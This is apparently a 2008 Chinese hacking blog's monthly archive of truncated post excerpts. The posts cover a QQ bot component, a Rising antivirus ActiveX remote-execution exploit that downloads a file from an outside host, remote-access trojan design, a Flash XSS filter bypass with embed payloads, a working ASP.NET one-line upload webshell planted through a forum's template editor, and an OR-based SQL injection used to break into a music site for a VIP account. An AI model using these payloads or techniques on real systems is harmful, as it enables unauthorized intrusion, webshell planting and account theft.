2008年2月 的日志

C#版QQ机器人组件源码(带示例程序)

作者:overred

来源:开往春天的地铁

(千万别用此程序乱发广告,更不要跟博客园闪存机器人对闪而刷闪存,后果自负,谢谢)

声明:

本程序以学习为目的,不涉及任何商业利益。任何企业和个人与此程序有关的商业行为,请与腾讯公司联系。

本程序的协议分析过程为黑盒方式,必然会存在不准确的地方,故仅供读者参考。

同时,本程序借鉴了很多互联网中流传的技术资料,在这里就不一一列举!

看到园子里很多朋友对QQ机器人很感兴趣,尤其是c#版本的。

目前C#版本的QQ机器人组件在各大搜索引擎中比较难寻,基于http协议的已经不能再继续使用。

于是就把手里的一份可以登录、收发消息、显示好友等功能的C#版本的基于Udp( 阅读全文 »

Tags: C#, QQ, 机器人, 源码Rising Antivirus Online Scanner Insecure Method Flaw Exploit

<!–

– Rising is a popular anti-virus product around China.

– there's an insecure method flaw inside its free online scanner.

– it's quite easy to exploit the bug which leads to a remote execution.

– visit http://online.rising.com.cn/free/index.htm to install the ActiveX first.

– the demonstration below will download http://jsmith080220.googlepages.com/olupdate.zip and

阅读全文 »

RAT结构演变史

转载保留版权

[email protected]

http://www.famdiy.com/

想了解更深层的RAT架构的不妨进来看看.高手飘过…

稍微详细的讲述一下Bifrost,Flux,PoisonIvy的结构

只说RAT结构演变…其他技术不讨论…

自从Bo出世后.大量的RAT相继出现…

国内熟悉的,冰河,黑洞,PcShare,灰鸽子等…

国外熟悉的.Bifrost,Flux,Assasin,Beast,Bandook,Institution,PoisonIvy等…

相继有自己的特色…包括程序结构…出现了许多令人惊叹的东西…

[1]结构简介:

第一代:-EXE独立结构

相对应的…C/S架构…

EXE—->EXE

都是EXE的…比如说冰河,黑洞…几乎第一,二代RAT都是

阅读全文 »

Flash XSS

来源:loveshell

不得不记录一些…

在进行FLASH XSS攻击的时候,简单的处理多是使用AllowScriptAccess属性,将其设置为sameDomain(同域下swf执行AS),更彻底的就 never.但是检查的时候很多是判断参数是不是always,如果是,就把always换成sameDomain或者never,但是如果是空呢?

<EMBED SRC="http://很好,很疯狗.com/xss.swf" ALLOWSCRIPTACCESS=""></EMBED>

那么以上的处理就失效了,恰巧,当ALLOWSCRIPTACCESS参数为空时,将会使用默认值"always",日.

如果不允许设置""呢,那就随便拿个被替换为空的字符串.

<EMBED SRC="http://很好,很疯狗.com/xss.swf" 阅读全文 »

.net一句话马以及dx论坛拿shell

来源:loveshell

dx论坛后台提供编辑模板功能,对于.net分层设计的思想这是个很好的功能,可是这个功能也导致了安全漏洞,可以插入自己的后门(也可以直接目录跳转编辑其他的aspx文件)

<% if(Request.Files.Count > 0) Request.Files[0].SaveAs(Server.MapPath(Request.Form["pass"]));%>

<form enctype="multipart/form-data" action="http://1.com/index.aspx" name="hack" method="POST" onsubmit=doit()>

插的在这里<input name="url" type=text value="htt 阅读全文 »





Hook URLDownloadToFileA(查看下载者)

DJ?瞧我是怎样入侵你

来源:红狼

作者:Tommie(C.R.S.T)

已经发表在黑客手册2008年第三期.

or突破防注入

春节呆在家里上网,我表哥突然找我说要一个DJ网站的VIP会员,说搞定后请我吃KFC,于是就答应了。用IE打开目标网站,找到一个带参数的ASP链接,如图1。

提交AND 1=1,如图2。

可能到了这里,有些读者会选择放弃。其实,如果一个网站的防注入不是过滤得很严的话,可以试试or注入。向注入点提交or 1=1,发现跳到另外一个页面了,如图3。

阅读全文 »